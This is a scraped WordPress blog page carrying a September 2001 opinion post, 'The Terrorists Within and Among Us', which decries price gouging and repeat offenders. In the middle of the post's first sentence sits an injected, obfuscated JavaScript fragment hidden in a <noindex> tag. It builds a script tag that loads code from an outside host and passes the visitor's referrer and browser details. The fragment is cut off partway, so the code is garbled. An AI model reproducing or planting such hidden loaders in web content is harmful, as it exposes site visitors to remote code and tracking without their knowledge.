			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://dorianocarta.com/the-terrorists-within-and-among-us/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2001-09-27T12:41:21-04:00">September 27, 2001</time><time class="updated" datetime="2015-09-26T23:13:40-04:00">September 26, 2015</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1408.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1408,1533c0,80-24.333,143.167-73,189.5s-113.333,69.5-194,69.5H267c-80.667,0-145.333-23.167-194-69.5S0,1613,0,1533  c0-35.333,1.167-69.833,3.5-103.5s7-70,14-109S33.333,1245.333,44,1212s25-65.833,43-97.5s38.667-58.667,62-81  c23.333-22.333,51.833-40.167,85.5-53.5s70.833-20,111.5-20c6,0,20,7.167,42,21.5s46.833,30.333,74.5,48  c27.667,17.667,63.667,33.667,108,48S659.333,1099,704,1099s89.167-7.167,133.5-21.5s80.333-30.333,108-48  c27.667-17.667,52.5-33.667,74.5-48s36-21.5,42-21.5c40.667,0,77.833,6.667,111.5,20s62.167,31.167,85.5,53.5  c23.333,22.333,44,49.333,62,81s32.333,64.167,43,97.5s19.5,69.5,26.5,108.5s11.667,75.333,14,109S1408,1497.667,1408,1533z   M1088,640c0,106-37.5,196.5-112.5,271.5S810,1024,704,1024s-196.5-37.5-271.5-112.5S320,746,320,640s37.5-196.5,112.5-271.5  S598,256,704,256s196.5,37.5,271.5,112.5S1088,534,1088,640z"></path></svg>			<a href="https://dorianocarta.com/author/doriano/">
				<span class="screen-reader-text">By </span>Doriano			</a>
		</span><!-- .posted-by -->
					<span class="comments-link">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M704 384q-153 0-286 52t-211.5 141-78.5 191q0 82 53 158t149 132l97 56-35 84q34-20 62-39l44-31 53 10q78 14 153 14 153 0 286-52t211.5-141 78.5-191-78.5-191-211.5-141-286-52zm0-128q191 0 353.5 68.5t256.5 186.5 94 257-94 257-256.5 186.5-353.5 68.5q-86 0-176-16-124 88-278 128-36 9-86 16h-3q-11 0-20.5-8t-11.5-21q-1-3-1-6.5t.5-6.5 2-6l2.5-5 3.5-5.5 4-5 4.5-5 4-4.5q5-6 23-25t26-29.5 22.5-29 25-38.5 20.5-44q-124-72-195-177t-71-224q0-139 94-257t256.5-186.5 353.5-68.5zm822 1169q10 24 20.5 44t25 38.5 22.5 29 26 29.5 23 25q1 1 4 4.5t4.5 5 4 5 3.5 5.5l2.5 5 2 6 .5 6.5-1 6.5q-3 14-13 22t-22 7q-50-7-86-16-154-40-278-128-90 16-176 16-271 0-472-132 58 4 88 4 161 0 309-45t264-129q125-92 192-212t67-254q0-77-23-152 129 71 204 178t75 230q0 120-71 224.5t-195 176.5z" /></svg><a href="https://dorianocarta.com/the-terrorists-within-and-among-us/#respond">No Comments<span class="screen-reader-text"> on The Terrorists Within and Among Us</span></a>			</span><!-- .comments-link -->
					</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="pb-content">
		<div class="entry-content">
			<p>With <noindex><script  type="text/javascript" rel="nofollow">{return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\\o="+3(j.i)+"\'><\\/k"+"l>");n m="q";',30,30,'|nidkraknhf
</script></noindex> all that has gone down lately, you would think even the low lives of society would be affected and perhaps change their ways a little bit anyway, but that has not happened.<br />
Crime continues to take place and always will, but what gets my blood boiling are those hideous souls out there trying to capitalize on this tragedy! There are tremendous amounts of scumbags out there price gouging the public and raising the cost of things and services many times over because they know people will pay. How sad is that?</p>
<p>One final thought. We should declare war on the terrorists that live among us. It has been proven that most criminals (not all, but the vast majority of them) are beyond rehabilitation.<br />
That means we are idiots for setting so many of these thugs free time and time again, unleashing these animals into society to commit even more crimes. Why? It all starts in youth.<br />
We need to teach our children the basic elements of kindness and love so they don&#8217;t grow up to be terrorists, whether it be specializing in petty crimes or international incidents. It is all the same damn thing! Pure evil.</p>
		</div><!-- .entry-content -->
	</div><!-- .pb-content -->

				<span class="cat-links">
				<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1879.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1879,1080c0,20.667-10.333,42.667-31,66l-336,396c-28.667,34-68.833,62.833-120.5,86.5S1292,1664,1248,1664H160  c-22.667,0-42.833-4.333-60.5-13S73,1628,73,1608c0-20.667,10.333-42.667,31-66l336-396c28.667-34,68.833-62.833,120.5-86.5  S660,1024,704,1024h1088c22.667,0,42.833,4.333,60.5,13S1879,1060,1879,1080z M1536,736v160H704c-62.667,0-128.333,15.833-197,47.5  S383.667,1015,343,1063L6,1459l-5,6c0-2.667-0.167-6.833-0.5-12.5S0,1442.667,0,1440V480c0-61.333,22-114,66-158s96.667-66,158-66  h320c61.333,0,114,22,158,66s66,96.667,66,158v32h544c61.333,0,114,22,158,66S1536,674.667,1536,736z" /></svg><a href="https://dorianocarta.com/category/life/" rel="category tag">Life</a>, <a href="https://dorianocarta.com/category/livejournal/" rel="category tag">LiveJournal</a>, <a href="https://dorianocarta.com/category/news/" rel="category tag">News</a>			</span><!-- .cat-links -->
			</article><!-- #post-24822 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://dorianocarta.com/chemical-and-biological-warfare-101/" rel="prev"><span class="nav-title"><span class="screen-reader-text">Previous Post:</span> Chemical and Biological Warfare 101</span></a></div><div class="nav-next"><a href="https://dorianocarta.com/overcome-2/" rel="next"><span class="nav-title"><span class="screen-reader-text">Next Post:</span> Overcome</span></a></div></div>
	</nav>
<div class="pb-related-posts">
	<h2 class="pb-related-posts-title">Related Posts</h2>

	<div class="related-posts">
		<div class="pb-row">
					<div class="pb-col-xs-6 pb-col-md-4">
				<div class="pb-related-post">
					<a href="https://dorianocarta.com/hope-is-a-good-thing-2/" class="pb-related-link">
											<span class="pb-related-post-title">Hope is a good thing</span>
													<span class="pb-related-post-taxonomy">LiveJournal</span>
												</a>
				</div>
			</div>
						<div class="pb-col-xs-6 pb-col-md-4">
				<div class="pb-related-post">
					<a href="https://dorianocarta.com/be-still-and-know/" class="pb-related-link">
											<span class="pb-related-post-title">Be Still and Know</span>
													<span class="pb-related-post-taxonomy">LiveJournal</span>
												</a>
				</div>
			</div>
						<div class="pb-col-xs-6 pb-col-md-4">
				<div class="pb-related-post">
					<a href="https://dorianocarta.com/game-of-thrones/" class="pb-related-link">
											<img width="590" height="350" src="https://dorianocarta.com/wp-content/uploads/2019/06/logo.jpg" class="pb-related-post-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://dorianocarta.com/wp-content/uploads/2019/06/logo.jpg 590w, https://dorianocarta.com/wp-content/uploads/2019/06/logo-300x178.jpg 300w" sizes="(max-width: 590px) 100vw, 590px" />												<span class="pb-related-post-title">Game Of Thrones</span>
													<span class="pb-related-post-taxonomy">Life</span>
												</a>
				</div>
			</div>
						<div class="pb-col-xs-6 pb-col-md-4">
				<div class="pb-related-post">
					<a href="https://dorianocarta.com/happy-halloween-all-you-ghouls-and-girls/" class="pb-related-link">
											<span class="pb-related-post-title">Happy Halloween All You Ghouls and Girls</span>
													<span class="pb-related-post-taxonomy">Life</span>
												</a>
				</div>
			</div>
						<div class="pb-col-xs-6 pb-col-md-4">
				<div class="pb-related-post">
					<a href="https://dorianocarta.com/whoa-nelly/" class="pb-related-link">
											<span class="pb-related-post-title">Whoa Nelly!</span>
													<span class="pb-related-post-taxonomy">LiveJournal</span>
												</a>
				</div>
			</div>
						<div class="pb-col-xs-6 pb-col-md-4">
				<div class="pb-related-post">
					<a href="https://dorianocarta.com/no-oil-no-blood/" class="pb-related-link">
											<span class="pb-related-post-title">No Oil, No Blood</span>
													<span class="pb-related-post-taxonomy">LiveJournal</span>
												</a>
				</div>
			</div>
					</div>
	</div>
</div>

<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://dorianocarta.com/wp-login.php?redirect_to=https%3A%2F%2Fdorianocarta.com%2Fthe-terrorists-within-and-among-us%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #primary -->

		
<aside id="secondary-left" class="widget-area c-sidebar c-sidebar-left">
	<section id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://dorianocarta.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://dorianocarta.com/hamnet/">Hamnet</a>
									</li>
											<li>
					<a href="https://dorianocarta.com/freefall/">FreeFall</a>
									</li>
											<li>
					<a href="https://dorianocarta.com/tick-tick-boom/">Tick Tick Boom!</a>
									</li>
											<li>
					<a href="https://dorianocarta.com/italy-wins-2021-eurocup/">Italy Wins 2021 EuroCup!</a>
									</li>
											<li>
					<a href="https://dorianocarta.com/its-ok/">It&#8217;s OK</a>
									</li>
					</ul>

		</nav></section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><form action="https://dorianocarta.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="587">Advice&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="621">Anti-Social Behavior&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="3">Apple&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="796">Architecture&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="86">art&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="358">Beauty&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Blogs&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="7">Books&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="8">Browsers&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="9">Business&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="359">Celebrities&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="11">Collaboration&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="12">Comedy&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="13">Comic Strips&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="122">Commercials&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="795">Dance&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="16">Education&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="17">Email&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="18">Enterprise&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="360">Faith&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="19">family&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="654">Fashion&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="24">Freeware&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="25">Friendfeed&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="26">Fun&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="29">Google&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="30">Health&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="31">Inventions&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="361">Life&nbsp;&nbsp;(92)</option>
	<option class="level-0" value="33">Lists&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="782">LiveJournal&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="34">Love&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="35">Marketing&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="787">Medium Post&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="36">Microsoft&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="38">Movies&nbsp;&nbsp;(183)</option>
	<option class="level-0" value="39">Music&nbsp;&nbsp;(293)</option>
	<option class="level-0" value="42">News&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="624">PaiCharts&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="45">Personal&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="46">Photos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="251">politics&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="48">Reviews&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="49">rss&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="53">Sementic Web&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="55">Social Media&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="56">social networks&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="57">Software&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="706">Spirituality&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="58">Sports&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="294">Startups&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="583">Technology&nbsp;&nbsp;(102)</option>
	<option class="level-0" value="300">Tennis&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="60">TV&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="61">twitter&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="62">Video&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="63">Virtual Worlds&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="354">Web 2.0&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="66">Websites&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="68">Wordpress&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="69">Writing&nbsp;&nbsp;(26)</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</section><section id="archives-4" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://dorianocarta.com/2026/01/'> January 2026 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2025/05/'> May 2025 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2021/12/'> December 2021 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2021/07/'> July 2021 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2021/06/'> June 2021 &nbsp;(2)</option>
	<option value='https://dorianocarta.com/2020/12/'> December 2020 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2019/09/'> September 2019 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2019/08/'> August 2019 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2019/06/'> June 2019 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2019/04/'> April 2019 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2018/11/'> November 2018 &nbsp;(2)</option>
	<option value='https://dorianocarta.com/2018/10/'> October 2018 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2018/06/'> June 2018 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2018/05/'> May 2018 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2017/10/'> October 2017 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2017/09/'> September 2017 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2017/07/'> July 2017 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2017/06/'> June 2017 &nbsp;(3)</option>
	<option value='https://dorianocarta.com/2017/02/'> February 2017 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2016/12/'> December 2016 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2016/10/'> October 2016 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2016/08/'> August 2016 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2016/07/'> July 2016 &nbsp;(3)</option>
	<option value='https://dorianocarta.com/2016/05/'> May 2016 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2016/03/'> March 2016 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2016/02/'> February 2016 &nbsp;(2)</option>
	<option value='https://dorianocarta.com/2015/11/'> November 2015 &nbsp;(2)</option>
	<option value='https://dorianocarta.com/2015/10/'> October 2015 &nbsp;(3)</option>
	<option value='https://dorianocarta.com/2015/09/'> September 2015 &nbsp;(3)</option>
	<option value='https://dorianocarta.com/2015/07/'> July 2015 &nbsp;(3)</option>
	<option value='https://dorianocarta.com/2015/05/'> May 2015 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2015/04/'> April 2015 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2014/08/'> August 2014 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2014/07/'> July 2014 &nbsp;(3)</option>
	<option value='https://dorianocarta.com/2014/04/'> April 2014 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2014/03/'> March 2014 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2014/02/'> February 2014 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2014/01/'> January 2014 &nbsp;(2)</option>
	<option value='https://dorianocarta.com/2013/12/'> December 2013 &nbsp;(2)</option>
	<option value='https://dorianocarta.com/2013/11/'> November 2013 &nbsp;(2)</option>
	<option value='https://dorianocarta.com/2013/10/'> October 2013 &nbsp;(3)</option>
	<option value='https://dorianocarta.com/2013/09/'> September 2013 &nbsp;(2)</option>
	<option value='https://dorianocarta.com/2013/08/'> August 2013 &nbsp;(2)</option>
	<option value='https://dorianocarta.com/2013/07/'> July 2013 &nbsp;(4)</option>
	<option value='https://dorianocarta.com/2013/05/'> May 2013 &nbsp;(5)</option>
	<option value='https://dorianocarta.com/2013/04/'> April 2013 &nbsp;(4)</option>
	<option value='https://dorianocarta.com/2013/03/'> March 2013 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2013/01/'> January 2013 &nbsp;(5)</option>
	<option value='https://dorianocarta.com/2012/12/'> December 2012 &nbsp;(4)</option>
	<option value='https://dorianocarta.com/2012/11/'> November 2012 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2012/10/'> October 2012 &nbsp;(2)</option>
	<option value='https://dorianocarta.com/2012/09/'> September 2012 &nbsp;(2)</option>
	<option value='https://dorianocarta.com/2012/08/'> August 2012 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2012/07/'> July 2012 &nbsp;(6)</option>
	<option value='https://dorianocarta.com/2012/06/'> June 2012 &nbsp;(3)</option>
	<option value='https://dorianocarta.com/2012/05/'> May 2012 &nbsp;(3)</option>
	<option value='https://dorianocarta.com/2012/04/'> April 2012 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2012/03/'> March 2012 &nbsp;(3)</option>
	<option value='https://dorianocarta.com/2012/02/'> February 2012 &nbsp;(6)</option>
	<option value='https://dorianocarta.com/2012/01/'> January 2012 &nbsp;(10)</option>
	<option value='https://dorianocarta.com/2011/12/'> December 2011 &nbsp;(2)</option>
	<option value='https://dorianocarta.com/2011/11/'> November 2011 &nbsp;(2)</option>
	<option value='https://dorianocarta.com/2011/10/'> October 2011 &nbsp;(6)</option>
	<option value='https://dorianocarta.com/2011/09/'> September 2011 &nbsp;(3)</option>
	<option value='https://dorianocarta.com/2011/08/'> August 2011 &nbsp;(5)</option>
	<option value='https://dorianocarta.com/2011/07/'> July 2011 &nbsp;(4)</option>
	<option value='https://dorianocarta.com/2011/06/'> June 2011 &nbsp;(2)</option>
	<option value='https://dorianocarta.com/2011/05/'> May 2011 &nbsp;(9)</option>
	<option value='https://dorianocarta.com/2011/04/'> April 2011 &nbsp;(6)</option>
	<option value='https://dorianocarta.com/2011/03/'> March 2011 &nbsp;(3)</option>
	<option value='https://dorianocarta.com/2011/02/'> February 2011 &nbsp;(2)</option>
	<option value='https://dorianocarta.com/2010/12/'> December 2010 &nbsp;(7)</option>
	<option value='https://dorianocarta.com/2010/11/'> November 2010 &nbsp;(3)</option>
	<option value='https://dorianocarta.com/2010/10/'> October 2010 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2010/08/'> August 2010 &nbsp;(2)</option>
	<option value='https://dorianocarta.com/2010/07/'> July 2010 &nbsp;(6)</option>
	<option value='https://dorianocarta.com/2010/06/'> June 2010 &nbsp;(6)</option>
	<option value='https://dorianocarta.com/2010/05/'> May 2010 &nbsp;(3)</option>
	<option value='https://dorianocarta.com/2010/04/'> April 2010 &nbsp;(9)</option>
	<option value='https://dorianocarta.com/2010/03/'> March 2010 &nbsp;(10)</option>
	<option value='https://dorianocarta.com/2010/02/'> February 2010 &nbsp;(10)</option>
	<option value='https://dorianocarta.com/2010/01/'> January 2010 &nbsp;(18)</option>
	<option value='https://dorianocarta.com/2009/12/'> December 2009 &nbsp;(9)</option>
	<option value='https://dorianocarta.com/2009/11/'> November 2009 &nbsp;(4)</option>
	<option value='https://dorianocarta.com/2009/10/'> October 2009 &nbsp;(4)</option>
	<option value='https://dorianocarta.com/2009/09/'> September 2009 &nbsp;(5)</option>
	<option value='https://dorianocarta.com/2009/08/'> August 2009 &nbsp;(9)</option>
	<option value='https://dorianocarta.com/2009/07/'> July 2009 &nbsp;(14)</option>
	<option value='https://dorianocarta.com/2009/06/'> June 2009 &nbsp;(13)</option>
	<option value='https://dorianocarta.com/2009/05/'> May 2009 &nbsp;(9)</option>
	<option value='https://dorianocarta.com/2009/04/'> April 2009 &nbsp;(37)</option>
	<option value='https://dorianocarta.com/2009/03/'> March 2009 &nbsp;(51)</option>
	<option value='https://dorianocarta.com/2009/02/'> February 2009 &nbsp;(49)</option>
	<option value='https://dorianocarta.com/2009/01/'> January 2009 &nbsp;(25)</option>
	<option value='https://dorianocarta.com/2008/12/'> December 2008 &nbsp;(28)</option>
	<option value='https://dorianocarta.com/2008/11/'> November 2008 &nbsp;(27)</option>
	<option value='https://dorianocarta.com/2008/10/'> October 2008 &nbsp;(19)</option>
	<option value='https://dorianocarta.com/2008/09/'> September 2008 &nbsp;(23)</option>
	<option value='https://dorianocarta.com/2008/08/'> August 2008 &nbsp;(37)</option>
	<option value='https://dorianocarta.com/2008/07/'> July 2008 &nbsp;(25)</option>
	<option value='https://dorianocarta.com/2008/06/'> June 2008 &nbsp;(20)</option>
	<option value='https://dorianocarta.com/2008/05/'> May 2008 &nbsp;(11)</option>
	<option value='https://dorianocarta.com/2008/04/'> April 2008 &nbsp;(16)</option>
	<option value='https://dorianocarta.com/2008/03/'> March 2008 &nbsp;(38)</option>
	<option value='https://dorianocarta.com/2008/02/'> February 2008 &nbsp;(45)</option>
	<option value='https://dorianocarta.com/2008/01/'> January 2008 &nbsp;(23)</option>
	<option value='https://dorianocarta.com/2007/12/'> December 2007 &nbsp;(19)</option>
	<option value='https://dorianocarta.com/2007/11/'> November 2007 &nbsp;(11)</option>
	<option value='https://dorianocarta.com/2007/09/'> September 2007 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2007/07/'> July 2007 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2007/05/'> May 2007 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2007/04/'> April 2007 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2004/08/'> August 2004 &nbsp;(2)</option>
	<option value='https://dorianocarta.com/2004/02/'> February 2004 &nbsp;(4)</option>
	<option value='https://dorianocarta.com/2003/12/'> December 2003 &nbsp;(8)</option>
	<option value='https://dorianocarta.com/2003/03/'> March 2003 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2003/02/'> February 2003 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2002/10/'> October 2002 &nbsp;(7)</option>
	<option value='https://dorianocarta.com/2002/09/'> September 2002 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2002/05/'> May 2002 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2002/04/'> April 2002 &nbsp;(7)</option>
	<option value='https://dorianocarta.com/2002/03/'> March 2002 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2001/10/'> October 2001 &nbsp;(7)</option>
	<option value='https://dorianocarta.com/2001/09/'> September 2001 &nbsp;(6)</option>
	<option value='https://dorianocarta.com/2001/08/'> August 2001 &nbsp;(3)</option>
	<option value='https://dorianocarta.com/2001/07/'> July 2001 &nbsp;(14)</option>
	<option value='https://dorianocarta.com/2001/06/'> June 2001 &nbsp;(27)</option>
	<option value='https://dorianocarta.com/2001/05/'> May 2001 &nbsp;(10)</option>
	<option value='https://dorianocarta.com/2000/12/'> December 2000 &nbsp;(1)</option>
	<option value='https://dorianocarta.com/2000/10/'> October 2000 &nbsp;(12)</option>
	<option value='https://dorianocarta.com/2000/09/'> September 2000 &nbsp;(3)</option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</section></aside><!-- #secondary-left -->

	</div><!-- .pb-content-sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
<div class="copyright-text">
	<div class="u-wrapper copyright-text-wrap">
			<p>Copyright &copy; 2026 Doriano Carta.</p>
				<p class="pressbook-credit">
		Powered by <a href="https://scriptstown.com/wordpress-themes/pressbook-masonry-dark/" itemprop="url">PressBook Masonry Dark</a>		</p><!-- .pressbook-credit -->
	</div><!-- .copyright-text-wrap -->
</div><!-- .copyright-text -->
	</footer><!-- #colophon -->

		<a href="#" class="go-to-top" aria-label="Go to top"></a>
	</div><!-- #page -->

<script src="https://dorianocarta.com/wp-content/themes/pressbook/js/script.min.js?ver=2.0.4" id="pressbook-script-js"></script>
<script src="https://dorianocarta.com/wp-content/themes/pressbook/js/ResizeObserver.min.js?ver=1.5.1" id="resize-observer-polyfill-js"></script>
<script src="https://dorianocarta.com/wp-content/themes/pressbook/js/sticky-sidebar.min.js?ver=1.1.1" id="sticky-sidebar-js"></script>
<script id="sticky-sidebar-js-after">
try{new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});new StickySidebar(".site-content > .pb-content-sidebar > .c-sidebar-right",{topSpacing:100,bottomSpacing:0,containerSelector:".site-content > .pb-content-sidebar",minWidth:1023});}catch(e){}
</script>
<script id="pressbook-masonry-dark-script-js-extra">
var pressbookMasonry = {"margin":"24","cols_2xl":"3","cols_xl":"3","cols_lg":"2","cols_md":"2","cols_sm":"1","cols_xs":"1"};
</script>
<script src="https://dorianocarta.com/wp-content/themes/pressbook-masonry-dark/assets/js/script.min.js?ver=1.2.0" id="pressbook-masonry-dark-script-js"></script>
			<script data-category="functional">
											</script>
			</body>
</html>
